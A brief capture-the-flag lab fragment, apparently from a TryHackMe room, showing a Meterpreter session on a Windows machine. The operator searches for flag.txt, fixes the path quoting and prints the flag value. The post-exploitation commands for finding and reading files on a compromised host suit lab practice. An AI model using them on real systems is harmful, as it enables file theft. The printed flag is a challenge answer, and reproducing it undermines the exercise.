 meterpreter > search -d C:\ -f flag.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -d C:\\ -f flag.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
C:\Users\Jon\Documents\flag.txt 15 2021-07-15 10:39:25 +0800
meterpreter > cat C:\Users\Jon\Documents\flag.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat 'C:\Users\Jon\Documents\flag.txt'
THM-5455554845